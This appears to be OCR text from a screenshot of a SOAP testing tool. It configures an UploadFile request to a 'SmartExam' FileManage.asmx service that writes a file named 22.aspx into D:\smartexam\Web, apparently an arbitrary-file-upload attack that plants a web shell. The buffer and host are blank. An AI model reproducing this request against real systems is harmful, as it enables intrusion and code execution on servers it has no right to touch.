 WSDL Loader Test Request Plugin Configuration Attack Overview Log Expert View Configuration
WSDL
http:// /SmartExam/fileservice/FileManage.asmx?WSDL Load
Interface Operation
FileManageSoap12 UploadFile New
Prefix Uri
soap http://www.w3.org/2003/05/soap-envelope
tem http://tempuri.org/
Request Input Table Request Expert View
Name Parents Value
tem:buffer soap:Envelope -> soap:Body -> tem:UploadFile
tem:distinctPath soap:Envelope -> soap:Body -> tem:UploadFile D:\smartexam\Web
tem:newFileName soap:Envelope -> soap:Body -> tem:UploadFile 22.aspx